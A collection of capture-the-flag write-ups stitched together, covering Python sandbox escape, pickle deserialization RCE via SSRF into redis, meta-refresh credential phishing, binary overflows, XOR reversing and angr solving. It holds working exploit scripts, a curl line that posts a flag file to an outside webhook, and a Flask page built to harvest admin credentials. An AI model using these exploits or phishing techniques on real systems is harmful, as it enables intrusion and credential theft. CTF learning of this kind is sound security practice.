The service will then crash at this instruction, but we don't care?:```pythonprint(locals()[class_name]())```
## The exploit
```pythonfrom pwn import remote
def create_class(p, classname, parent, functions): print(f"Creating class {classname}") p.sendline(b"1") p.sendline(classname.encode()) p.sendline(parent.encode()) p.sendline(f"{len(functions)}".encode()) for function in functions: p.sendline(function["name"].encode()) p.sendline(function["params"].encode()) p.sendline(function["body"].encode()) print("Done!")
def run_class(p, torun, dep): print(f"Running class {torun}") p.sendline(b"2") p.sendline(torun.encode()) p.sendline(dep.encode()) print("Done!")
def bypass_char_blacklist(code): result = "" for char in code: result += "\\x" + hex(ord(char))[2:].zfill(2) return result
clean_code = """import osos.system('cat /tmp/flag.txt')"""
to_exec = bypass_char_blacklist(clean_code)
r = remote("ezclass.bctf23-codelab.kctf.cloud", 1337)
fake_open_classname = "open"fake_open_parent = "object"fake_open_functions = [ {"name": "__init__", "params": "filename,*args", "body": "pass"}, {"name": "__enter__", "params": "self", "body": "return self"}, {"name": "__exit__", "params": "*args", "body": "pass"}, {"name": "read", "params": "self", "body": f"global open;open=self;return \"{to_exec}\""}]
create_class(r, fake_open_classname, fake_open_parent, fake_open_functions)run_class(r, fake_open_classname, fake_open_classname)
r.interactive()```
### Output:**EZ!**
 |
Solve Script:```pythonimport requestsimport pickleimport base64
def generate_payload(cmd): class PickleRce(object): def __reduce__(self): import os
return os.system, (cmd,)
payload = pickle.dumps(PickleRce()) return payload
base = "http://161.35.168.118:32265"
r = requests.post(base + "/api/login", json={"username": "admin", "password": "admin"})print(f"{r.cookies}")
picklePayload = base64.b64encode( generate_payload( "/readflag > /tmp/flag.txt; curl -d @/tmp/flag.txt https://webhook.site/e4e7d72a-5f56-4bee-89eb-f300c2147ae5" ))print(f"{picklePayload=}")
ssrf = "gopher://127.0.0.1:6379/_" + requests.utils.quote(f"HSET jobs 100 {picklePayload.decode()}\nSAVE")
# print(f"{ssrf=}")r = requests.post(base + "/api/tracks/add", json={"trapName": "SJP", "trapURL": ssrf}, cookies=r.cookies)print(r.text)```
tl;dr; Use SSRF to inject a pickle-rce into redis
Full writeup video:[https://www.youtube.com/watch?v=hyUQ2_KLo84](https://www.youtube.com/watch?v=hyUQ2_KLo84) |
# fishy-motd (web, 263 points, 41 solves)
>I just created a tool to deploy messages to server admins in our company. They *love* clicking on them too!`http://ctf.b01lers.com:5110`
## Overview
We're given a service that allow us to create custom [MOTDs](https://en.wikipedia.org/wiki/Message_of_the_day) which is going to be used in a login page.
We're also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins.
This is a big hint, we can immediately tell that we need to do [XSS](https://en.wikipedia.org/wiki/Cross-site_scripting).
## Analysis
Let's start by taking a look at the main page.

Let's try typing some HTML tags:
```html<h1> yes </h1><script> alert(1); </script>Blablabla```
The login page will look like this:

Something is obviously wrong: our `alert` didn't pop. There's definitely something denying the execution of our javascript code... Something called [Content Security Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP) ?
>Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross-Site Scripting (XSS) and data injection attacks. These attacks are used for everything from data theft, to site defacement, to malware distribution.
It's possible to specify the policy using HTTP headers or the `<meta>` tag.We can see in the login page HTML the meta tag which contains the Content-Security-Policy:
```html<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; form-action 'self'" />```
In our case, the CSP consists of three directives:
- `default-src 'none'`, this directive serves as a fallback for the other CSP fetch directives.- `style-src 'self'`, this directive specifies valid sources for stylesheets. In our case, the only valid source is `http://ctf.b01lers.com:5110`- `form-action 'self'`, this directive restricts the URLs which can be used as the target of form submissions from a given context. In our case, the only valid target of form submissions is `http://ctf.b01lers.com:5110`.
So, here's what we're unable to do:
- Execute any javascript code- Use custom CSS- Submit data to external servers from the login page
But... How it's possible to redirect the admin without executing any javascript code?Luckly for us, the `meta` tag allows us to do that.Let's see if it works by typing the following line:
```html<meta http-equiv="Refresh" content="0; url='https://google.com/'" />```

**YES!** Now we're able to redirect the admin anywhere we want.
## Let the games begin
Before doing ?fishy? things, we need to understand what the admin does on the login page.We can see inside the `index.js` file what the bot is going to do once on the login page.
```javascriptconst adminBot = async (id) => { const browser = await puppeteer.launch({ headless: true, // Uncomment below if the sandbox is causing issues // args: ['--no-sandbox', '--disable-setuid-sandbox', '--single-process'] }) const page = await browser.newPage(); await page.setViewport({ width: 800, height: 600 }); const url = `http://localhost:${port}/login?motd=${id}`; await page.goto(url); await page.mouse.click(10, 10); await new Promise(r => setTimeout(r, 1000)); try { if (url !== await page.evaluate(() => window.location.href)) { return { error: "Hey! Something's fishy here!" }; } } catch (err) { return { error: "Hey! Something's fishy here!" }; } await new Promise(r => setTimeout(r, 5000)); await page.mouse.click(420, 280); await page.keyboard.type(user); await page.mouse.click(420, 320); await page.keyboard.type(pass); await page.mouse.click(420, 360); await new Promise(r => setTimeout(r, 1000)); await browser.close(); messages[id] = undefined; return { error: null };}```
Ok, let's break down what the bot does:
- Visits `http://localhost:${port}/login?motd=${id}` using the specified id- Clicks to position (10, 10) (maybe it will click on the MOTD, idk)- Waits for one second- Checks if the current page is the same as the page with the MOTD- Waits for another five seconds- Clicks in the position of the username field and writes the admin's username- Clicks in the position of the password field and writes the admin's password- Waits for one second
Luckly for us, the `meta` tag allows us to specify the redirect delay. Our final MOTD will look like this:
```html<meta http-equiv="Refresh" content="1.1; url='https://my.webhook/'" />```
Where `1.1` indicates the redirect delay (in seconds).
## Solution
Now let's create our server, which will collect the admin credentials. The dumbest way to accomplish this, is using a really wide textarea, and then redirect the admin after a bunch of seconds.
Our main page will look like this:
```html
<html lang="en"> <head> <meta charset="UTF-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>lol</title> </head> <body> <form action="/lol" method="POST"> <textarea name="credentials" style="min-width: 2000px; min-height: 1000px;"> </textarea> </form> <script> setTimeout(function () { document.getElementsByTagName("form")[0].submit(); }, 4500); </script> </body></html>```
We're going to use the Flask library, which will handle the POST requests for us.
```pythonfrom flask import Flask, request, render_template
app = Flask(__name__)
@app.route("/lol", methods=["POST"])def lol(): credentials = request.form.get("credentials") print(f"{credentials = }")
return "lol"
@app.route("/")def index(): return render_template("index.html")
app.run("0.0.0.0", 1337)```
We can use [ngrok](https://ngrok.com/) to make our site accessible to everyone.
Finally, we can send our payload to the admin.

We can distinguish the username from the password easily, the correct credentials will be:
- username: **n01_5y54dm1n**- password: **7zzHuXRAp)uj@(qO@Zi0**
If we use these credentials to log in, we get the flag!
`flag: bctf{ph15h1ng_reel_w1th_0n3_e}` |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/VU_Cyberthon_2023/#based-on-the-analysis-of-the-video-file-20221015_173902mp4-please-provide-the-gps-coordinates-of-the-possible-place-where-video-was-recorded) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/VU_Cyberthon_2023#based-on-the-analysis-of-the-video-file-20221015_173902mp4-please-provide-the-gps-coordinates-of-the-possible-place-where-video-was-recorded) out
As we already had the video files thanks to Autopsy easy and quick for access we extracted the mentioned file 20221015_173902.mp4. We then used as before the exiftool to get the GPS Data:
```consoleGPS Latitude : 54 deg 49' 34.68" NGPS Longitude : 25 deg 24' 29.88" E```
So with that we only had to convert them in decimal which we did thanks to the us government on [converter](https://www.fcc.gov/media/radio/dms-decimal).

Result:Latitude: 54.8263 Longitude: 25.4083
Flag: **54.8263, 25.4083**
That was the last one we had finished in time. |
# child-re - Reverse (100 pts)
## Description
> You've graduated from baby, congrats!
### Provided files`child-re` 64-bit ELF executable \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=8RjgVE010Y9w8Cl)\] `Dockerfile` Docker configuration for the remote endpont \[[download](https://ctfnote.shinmai.wtf:31337/files/downloadFile?id=gEuNR09Iii3kvBe)\]
## Ideas and observations1. main() is a red herring with a Hitchhiker's Guide reference2. there's another function at 0x1165 that never get's called, but pushes some bytes to the stack, XORs them with a value and prints the result
## Solution1. Pull the bytes from the binary2. XOR them with some value; we know it's 0x42 - references. Even if we didn't, we could brute-force it
### Solution script
```pythonfrom Crypto.Util.numbers import long_to_bytes
# copied from the binary in Binary Ninjaenc_flag = bytes.fromhex('5d495e4c51621b5e4942421b4119581f756d5f1b4e19755e1a755e4219756d1e461e52530b0b751e1857')for c in enc_flag: print(end=chr(c ^ 42))print()```
This gets us the flag: `wctf{H1tchh1k3r5_Gu1d3_t0_th3_G4l4xy!!_42}` |
**To read this with images, go to [https://ctf.krloer.com/writeups/wolvctf/squirrel_feeding/](https://ctf.krloer.com/writeups/wolvctf/squirrel_feeding/) (There are some diagrams that can be useful to see)**
### Analyzing c code to read unintended memory#### WolvCTF pwn Squirrel Feeding
Understanding structs to find overflow vulnerability and execute unintended code.
This challenge had the fewest solves of the pwn challenges during WolvCTF 2023. This was because it was an unusual challenge, requiring more static analysis and understanding of c than most challenges. We get the challenge executable, the c code and the Dockerfile.
There are 186 lines of c code so I am not going to paste all of it in here. I will paste all of it at the end, but if you want to follow the writeup, I recommend opening up the c file on the side (provided above) so you can check and comment for yourselves if you have questions later.
Running the executable, it first makes us create a flag.txt file. This will later be interpreted as a number, so make sure to place a number that you will recognise later in flag.txt. Running the executable again, it asks us to either feed a squirrel or view a squirrels weight. Taking a quick look at the code we see a main function that calls `init_flag_map()` and then `loop`. The `init_flag_map` function in c looks like this:
```cvoid init_flag_map() { FILE *flag_file = fopen("flag.txt", "r"); if (flag_file == NULL) { puts("File not found!"); exit(EXIT_FAILURE); } char flag_text[0x100]; fgets(flag_text, sizeof(flag_text), flag_file); long flag_weight = strtol(flag_text, NULL, 10); flag_map.data = &flag_map.local; increment(&flag_map, FLAG_SQUIRREL_NAME, flag_weight); fclose(flag_file);}```
This function reads the flag and calls `strtol` on it (which is why flag.txt needs to contain a number). It then references flag_map which was created earlier and is very important for this challenge. The flag map was created with `map flag_map = {0};`. Map is a struct created at the top of the c file with the following code:
```ctypedef struct map_entry { char name[16]; size_t weight;} map_entry;typedef struct map_data { size_t bin_sizes[10]; map_entry bins[10][4];} map_data;typedef struct map { map_data *data; map_data local;} map;```
I have replaced some global variables to make it easier to read, but each map contains a map_data struct and a pointer to itself. Each map_data struct contains a size_t bin_sizes and an array of 10 bins, each with space for 4 map entries. A map entry contains 16 bytes for the name and a weight. Visualized it looks like this:

After creating the flag_map, `init_flag_map` calls `increment(&flag_map, "santa", flag_weight);`. This is another important function that I will explain more later, the quick explanation is that it creates an entry for the santa squirrel with our flag as the weight in the flag map. Keep in mind that the flag format is *wctf{squirrel_weight}*.
Once the flag map and the flag is created, the main function calls `loop`. This is the function that prints our menu and allows us to interract with the program multiple times. However, before it does this it creates another map with `map m = {0};`. This is the map we will have access to, so unfortunately we won't be operating on the map with the flag.
Our alternative branches inside loop are to press 1 to feed a squirrel or 2 to view a squirrels weight. If we remember that the flag i stored as a squirrels weight, the code to print somethings weight could become useful later. If we wish to feed a squirrel, we can send 7 bytes as the squirrels name, and 7 bytes with how much we want to feed the squirrel. Every time we want to feed the squirrel, it increments a counter `i` by 1, and once the counter reaches 5 (remember this number), the while loop will break and the program will exit. It then calls `increment(&m, name_input, option);` where m is the map, name_input is the name we chose and option is the amount we wanted to feed the squirrel with. As it is the most important function, lets look at what happens in `increment`:
```cvoid increment(map *m, char *key, size_t amount) { size_t hash = hash_string(key); if (hash == 0) return; size_t index = hash % BIN_COUNT; for (size_t i = 0; i <= BIN_COUNT; i++) { map_entry *entry = &m->data->bins[index][i]; // Increment existing if (strncmp(entry->name, key, MAX_NAME_LEN) == 0) { entry->weight += amount; printf("Squirrel %s has weight %zu lbs\n", entry->name, entry->weight); return; } // Create new if (i == m->data->bin_sizes[index]) { strncpy(entry->name, key, MAX_NAME_LEN); entry->weight += amount; if (key != FLAG_SQUIRREL_NAME) printf("New squirrel %s has weight %zu lbs\n", entry->name, entry->weight); m->data->bin_sizes[index]++; // TODO: enforce that new weight does not exceed the "presidential chonk!" get_max_weight(&flag_map, FLAG_SQUIRREL_NAME); return; } }}```
When feeding a squirrel, `increment` first calls the `hash_string` function with our name_input. This function simply takes each character of our input, multiplies it with 31 and adds that to a total sum. It returns this sum which is used to create index after taking the hash sum modulo 10 (BIN_COUNT). The index variable will be used to decide which bin our squirrel belongs in (if index is 3, our squirrel will be placed in bin 3).
The function then checks each bin, until it either finds an entry with the name we chose or it reaches the correct bin and the squirrel doesnt already exist. If the squirrel exists it will add weight to that squirrel and return, but if the squirrel doesnt exist, it will place the name and weight in the next available map entry in that bin.
After creating a new squirrel it calls a function doesnt contain anythin and just returns, and contains a TODO comment. This is usually a good hint in ctf challenges, but exactly how this helps us will not become apparent until later.
We now have a good understanding of how the program works, and you might already have spotted the vulnerability. Each bin has space for 4 map entries, but the while loop in `loop` lets us add 5. Additionally the `increment` function doesnt check that the bin is not already full. ThereThis means that we can create a 5th map_entry with a name and a weight om the stack, outside of the area that we are meant to be writing to, and this might be very useful.
That is about all we can find with static analysis, so lets move on to dynamic analysis with gdb. We should first try to find both the flag_map and the normal map. We can find the flag map by breaking at the strncpy in `increment` before starting the program, because we know strncpy will take the address of flag_map as its destination argument.

After finding the address of the flag map, i continued until the end of increment and inspected the address given by strncpy (which was just past the middle of the flag map). We can see the entry for santa in hex, and an entry for weight right below, which makes sense since the name takes up 16 bytes. At the start of the flag map, we also see the pointer pointing to the start of the map.
Using the same method (breaking at strncpy and continuing) to find struct after creating a squirrel with name AAAA and weight 34 (just by using the program as intended) we get the following result:

It took a little bit of searching to find the correct start of the map, but you can recognise the pointer at the start behaving the same way as in the flag_map. The reason these addresses are on the stack (starting with 7) is that they are created inside the `loop` function, while the flag_map is created globally so it can be found in the data segment (addresses starting with 5).
We can see the entry for AAAA in the screenshot above. This is much closer to the start of the map, than the flag squirrel is in the flag map. This is because `hash_string("santa")%10` evaluates to 5, and `hash_string("AAAA")%10` evaluates to 0, so they are placed in respectively bin 5 and 0 in their own maps. You could test this by copying the c code and compiling it yourself (I did this), or writing a python script that does the same thing.
If you've followed along so far you have seen that all of the bins are placed sequentially on the stack. This means that using our previously discovered vulnerability which allows us to write a map entry outside of its own bin will usually overwrite the first map entry in the next bin. This would have been useful if the flag was in the same map as the one we are writing to, but unfortunately it's not.
The only exception to overwriting the next bin is the 9th and last bin which doesnt have another bin to write into. Lets look at what exists past the last map entry and see if there is something that looks interesting. It can help to start by adding an entry in the 9th bin. For this we need the hash string function of our input mod 10 to return 9. I used my own compiled hash string function to discover that sending the number 1 met this criterie. Additionally, since the ascii value of the character F is 70, we can add as many Fs as we want (because 70*k % 10 = 0) after the 1 to place multiple squirrels in the 9th bin. Lets create a squirrel called 1F and inspect the stack.

Now that is interesting! There are instruction addresses just below the 9th bin in our map. We do not know what they are yet, but by adding 20*5 (16 bytes for name and 4 bytes for weight for 5 entries). We end up at the next address after the one with the value ending in **9c0**. That means that our weight will influence the address that is pointed to. We can do this because as we can see from the code our input is added to the weight, not assigned as it probably should be for new squirrels.
Stepping through the program a little bit, we eventually return to main, which is when we should realise we are on the right path. In the screenshot below we can see that even though the address ending in **9c0** wasn't in rip when we found it (while we were in `increment`) it is placed into rip when we return to `loop` and is used to return back to main. This means that our input changes the return pointer of `loop`!

Now all we have to do is decide what to return to. ASLR is enabled, so we can only return to addresses with static offsets, meaning inside the elf executable and not anywhere in libc. We are also limited by our 7 character input, so we can only change the instruction pointer by 9999999 or -999999.
My team got stuck here for a while, trying to figure out what to return to. We first confirmed everything was working as expected by finding a ret gadget which had an address 2470 lower than the return pointer to main. Creating a fifth squirrel in the 9th bin with weight -2470 did make the program execute a ret instruction and then seg fault, so it confirmed that the theory up until this point was correct. We also tried to jump to right after the check at the top of the while loop to get another input. This made sense because the return pointer is leaked as the weight of the fifth squirrel so theoretically we could use this and the name input to call two functions (8*2 bytes). However we could not figure out what to call, or any reasonable way to call it.
We struggled with this for a while until remembering the TODO in the code that we hadnt used yet. There is a comment there saying that something should be implemented later, however the `get_max_weight(&flag_map, FLAG_SQUIRREL_NAME);` function is still called in `increment`. x86 calling convention is that the first argument to a function call is in rdi and the second is in rsi. Even though calling the `get_max_weight` function doesnt do anything the user can see, it places the address of the flag map in rdi, and the name of the flag squirrel in rsi. That has to be useful somehow...
Looking around the code a bit more, we realise that the `print` function that is used to view a squirrels weight takes two paramers: a pointer to a map and a pointer to a squirrel name. This means that, assuming rdi and rsi don't change before we have rip control (which we can step through gdb to confirm doesnt happen), all we have to do is change the instruction pointer to call print, and rdi and rsi is already what we want in order for the program to give us the flag.
Gdb doesn't like that the function is called print, but we can use objdump or step through gdb after viewing a squirrels weight to find the address of print. We can then calculate that the offset is -1202 and use gdb to confirm it as below.

I thought we were finished at this point but sending -1202 doesn't give us the flag. It instead seg faults at an instruction in what gdb calls `buffered_vfprintf+91` deep inside of the print function. It is an instruction that uses rbp, and looks like something I would normally try to fix by adding a ret in front of the function call. In this case, however, we can not control more than a little bit of one instruction, so I didnt know what to do. This is when it was pointed out to me that the start of a function must work in the opposite way as the end of a function (a ret instruction). Looking at the following disassembly of the start of rbp we can see a push rbp instruction at the start.
```0x000055cf2d8b850e <+0>: endbr64 0x000055cf2d8b8512 <+4>: push rbp0x000055cf2d8b8513 <+5>: mov rbp,rsp0x000055cf2d8b8516 <+8>: sub rsp,0x30```
The push rbp instruction will change the rbp, and the instruction that previously seg faulted referenced rbp. Therefore it made sense to jump to print+5 (the first mov instruction) instead of to the very start of print. Trying that locally by sending -1197 instead of -1202 produces the following output:

It prints the weight of the santa squirrel at the end before exiting. In my flag.txt file i have "13371337", so running this remotely should now give us the flag.

It works and we get our flag! Using the flag format, the flag becomes **wctf{39875218375}**.
## Exploit and challenge code:
```pyfrom pwn import *# This is not necessary, just faster. Everything can be typed in by hand#p = process("./challenge")#gdb.attach(p)p = remote("squirrel-feeding.wolvctf.io", 1337)for i in range(4): p.recvuntil(b"> ") p.sendline(b"1") p.recvuntil(b"name: ") p.sendline(b"1"+i*b"F") p.recvuntil(b"them: ") p.sendline(b"1") print("Registered "+str(i+1)+" squirrels")# ROUND 5p.recvuntil(b"> ")p.sendline(b"1")p.recvuntil(b"name: ")p.sendline(b"1FFFFF")print_func = -1202p.sendline(str(print_func+5).encode())p.interactive()```
```c#include <errno.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdbool.h>#define FEED_OPTION 1#define VIEW_OPTION 2#define QUIT_OPTION 3#define MAX_NAME_LEN 16#define BIN_COUNT 10#define BIN_SIZE 4#define FLAG_SQUIRREL_NAME "santa"// Structstypedef struct map_entry { char name[MAX_NAME_LEN]; size_t weight;} map_entry;typedef struct map_data { size_t bin_sizes[BIN_COUNT]; map_entry bins[BIN_COUNT][BIN_SIZE];} map_data;typedef struct map { map_data *data; map_data local;} map;// Globalsmap flag_map = {0};// Functionssize_t hash_string(char *string) { size_t hash = 0; size_t len = strlen(string); if (len > MAX_NAME_LEN) return 0; for (size_t i = 0; i < len; i++) { hash += string[i] * 31; } return hash;}void get_max_weight(map *m, char *key) { // TODO: implement // I figured I would just leave the stub in!}void increment(map *m, char *key, size_t amount) { size_t hash = hash_string(key); if (hash == 0) return; size_t index = hash % BIN_COUNT; for (size_t i = 0; i <= BIN_COUNT; i++) { map_entry *entry = &m->data->bins[index][i]; // Increment existing if (strncmp(entry->name, key, MAX_NAME_LEN) == 0) { entry->weight += amount; printf("Squirrel %s has weight %zu lbs\n", entry->name, entry->weight); return; } // Create new if (i == m->data->bin_sizes[index]) { strncpy(entry->name, key, MAX_NAME_LEN); entry->weight += amount; if (key != FLAG_SQUIRREL_NAME) printf("New squirrel %s has weight %zu lbs\n", entry->name, entry->weight); m->data->bin_sizes[index]++; // TODO: enforce that new weight does not exceed the "presidential chonk!" get_max_weight(&flag_map, FLAG_SQUIRREL_NAME); return; } }}void print(map *map, char *key) { size_t hash = hash_string(key); if (hash == 0) return; size_t index = hash % BIN_COUNT; for (size_t i = 0; i < map->data->bin_sizes[index]; i++) { map_entry *entry = &map->data->bins[index][i]; if (strncmp(entry->name, key, MAX_NAME_LEN) != 0) continue; printf("Squirrel %s has weight %zu lbs\n", entry->name, entry->weight); return; }}void init_flag_map() { FILE *flag_file = fopen("flag.txt", "r"); if (flag_file == NULL) { puts("File not found!"); exit(EXIT_FAILURE); } char flag_text[0x100]; fgets(flag_text, sizeof(flag_text), flag_file); long flag_weight = strtol(flag_text, NULL, 10); flag_map.data = &flag_map.local; increment(&flag_map, FLAG_SQUIRREL_NAME, flag_weight); fclose(flag_file);}size_t i = 0;long option = 0;char *end_ptr = NULL;char option_input[0x8] = {0};char name_input[MAX_NAME_LEN] = {0};void loop() { map m = {0}; m.data = &m.local; while (i < 5) { puts("=============================="); puts("What would you like to do?"); puts("1. Feed your favorite squirrel"); puts("2. View squirrel weight"); puts("3. Quit"); fputs("> ", stdout); fgets(option_input, sizeof(option_input), stdin); option = strtol(option_input, &end_ptr, 10); if (errno) { puts("Invalid option!"); continue; } if (option == FEED_OPTION) { ++i; fputs("Enter their name: ", stdout); fgets(name_input, sizeof(name_input), stdin); fputs("Enter the amount to feed them: ", stdout); fgets(option_input, sizeof(option_input), stdin); option = strtol(option_input, &end_ptr, 10); if (errno) { puts("Invalid option!"); continue; } increment(&m, name_input, option); } else if (option == VIEW_OPTION) { fputs("Enter their name: ", stdout); fgets(name_input, sizeof(name_input), stdin); print(&m, name_input); } else if (option == QUIT_OPTION) { break; } else { puts("Invalid option!"); } }}int main() { setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0); puts("Welcome to the Michigan squirrel feeding simulator!"); init_flag_map(); loop();}``` |
# Foobar CTF - I hate Garbages
The binary is compiled with ``partial relro``, ``NX``, and ``PIE``.
```Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: PIE enabled```
Further, the binary leaks the address of the ``win`` function and calls ``gets()``, which enables a stack-based buffer overflow.
```00001340 printf(&data_2028, win);00001351 gets(&var_48);```
However, before returning from the ``main`` function, the program calls ``play_with_buf`` that manipulates the user input by ``xor``ing the buffer with ``0x20202020`` four bytes at a time.
0000128f void play_with_buf(int32_t* arg1, int64_t arg2)
```0000128f {0000129b int32_t var_14 = arg2;000012a2 if (var_14 <= 0x4f)0000129e {000012c3 *(int32_t*)((char*)arg1 + arg2) = (*(int32_t*)((char*)arg1 + arg2) ^ 0x20202020);000012d7 play_with_buf(arg1, ((uint64_t)(var_14 + 4)));000012cb }0000129e }```
Further, there is a ``check`` function. Failing to pass the ``check`` means the program will ``exit`` instead of ``return``. We need to pass this check so we can ``return`` to the stack and trigger our Ret2Win.
```00001375 if (check(&var_48) == 0)00001373 {00001397 puts("ooooopsss");000013a1 exit(0);000013a1 /* no return */000013a1 }00001381 puts("good try :)");000013a7 return 0;```
Putting our exploit together, we pass the check by setting the first byte of our input to chr(127), then 71 more bytes to overflow the buffer. Further, we will place a ``ret`` in from our our ``win`` to satisfy the ``movaps`` issue that occurs when the stack isn't 16-byte aligned and calls ``system``.
```pythonfrom pwn import *
binary = args.BINcontext.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('chall.foobar.nitdgplug.org',30021) else: return process(e.path,level='error')
def repair(addr): xor_func = lambda x: x ^ 0x20 return bytearray(map(xor_func, p64(addr)))
def ret2win(): p = start() win=int(p.recvline(keepends=False),16) log.info('Win Leaked: 0x%x' %win) e.address=win-e.sym.win ret = e.address+0x128e
chain = chr(127).encode() chain += b'A'*71 chain += repair(ret) chain += p64(e.sym['win'])
log.info('Throwing XOR(Ret)+Win') p.sendline(chain) p.interactive()
ret2win()```
Throwing our exploit at the server, we get the flag ``GLUG{4lways_63_$p3cific}``.
```└─# python3 pwn-ihg.py BIN=./test REMOTE[*] '/root/workspace/foobar/i-hate-garbages/test' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chall.foobar.nitdgplug.org on port 30021: Done[*] Win Leaked: 0x55de976931b9[*] Throwing XOR(Ret)+Win[*] Switching to interactive modegood try :)GLUG{4lways_63_$p3cific}``` |
### **Title:** pwn/gatekeep
**Hint:** Straight forward buffer overflow
**Solution:**```int check(){ char input[15]; char pass[10]; int access = 0;.... printf("Password:\n"); gets(input); if(strcmp(input, pass)) { printf("I swore that was the right password ...\n");```For this piece of code we can see that after `input`, `pass` and `access` were initialized and `gets()` is used to get the `input`.\If we overflow `input` we can overwrite `pass` and `access` to pass the `if(access)` to get our flag.
**Exploit:** `python3 -c 'print(80*"a")' | nc lac.tf 31121`
**Flag:** `lactf{sCr3am1nG_cRy1Ng_tHr0w1ng_uP}` |
# Foobar CTF - Formless
The binary asks the user to input the flag and then performs a check it. The binary then prints out one of two messages depending on if you succeeded our failed.
```00001a6a if (check(&var_46, strlen(&var_46)) == 0)00001a68 {00001a8a printf("Conquer the path ahead of you");00001a89 }00001a76 else00001a76 {00001a76 printf("Empty your mind, be more formles…");00001a75 }```
Due to only having two paths, this problem should be fairly easy to model and solve in angr. We load the binary with the angr ``factory.entry_state`` and then execute a simulation, checking the two paths discovered and the input neccessary to produce the output at each path.
```pythonimport angr, logginglogging.getLogger('angr').setLevel('CRITICAL')
print("[+] Loading Angr Project for Formless Challenge")
p = angr.Project('./chall',main_opts={"base_addr": 0x400000})state = p.factory.entry_state()sm = p.factory.simulation_manager(state)
sm.run()
print("\t--0")print("\t[+] Deadend 0: Input = %s" %sm.deadended[0].posix.dumps(0))print("\t[+] Deadend 0: Output = %s" %sm.deadended[0].posix.dumps(1))
print("\t--1")print("\t[+] Deadend 1: Input = %s" %sm.deadended[1].posix.dumps(0))print("\t[+] Deadend 1: Output = %s" %sm.deadended[1].posix.dumps(1))```
The result shows the path with the flag as the second deadend state input: ``GLUG{bE_W@tER_my_FriEnD}``
```[+] Loading Angr Project for Formless Challenge --0 [+] Deadend 0: Input = b'\x00\x00\x00\x00...' [+] Deadend 0: Output = b'Empty your mind, be more formless' --1 [+] Deadend 1: Input = b'GLUG{bE_W@tER_my_FriEnD}\x00\x00...' [+] Deadend 1: Output = b'Conquer the path ahead of you'``` |
# SOS - Foobar 2023
The binary has no protection mechanisms enabled.
```Arch: amd64-64-littleRELRO: No RELROStack: No canary foundNX: NX disabledPIE: No PIE (0x400000)RWX: Has RWX segments ```Futher, the binary has a stack-based buffer overflow that allows us to place our malicious gadgets directly on top of the stack, which will then be called once the main function callses at ``0x0040102f``.
